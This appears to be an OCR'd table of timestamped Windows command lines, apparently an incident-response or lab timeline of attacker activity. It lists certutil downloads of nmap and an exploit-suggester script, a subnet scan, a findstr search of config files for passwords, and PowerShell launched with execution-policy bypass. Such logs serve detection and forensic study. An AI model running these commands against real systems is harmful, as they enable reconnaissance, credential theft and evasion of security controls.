 EVENT TIME COMMAND LINE
01.03.2021 11:06 certutil.exe -urlcache -split -f https://nmap.org/dist/nmap-7.92-setup.exe nmap.zip
01.03.2021 11:07 certutil.exe -urlcache -split -f https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-
suggester.py check.py
01.03.2021 11:08 nmap -sV 192.168.0.0/24 -p 80
01.03.2021 11:27 python3 check.py
01.03.2021 18:54 arp -a
01.03.2021 19:32 findstr /si pass *.txt | *.xml| *.ini
01.03.2021 21:36 C:/powershell.exe -nop -exec bypass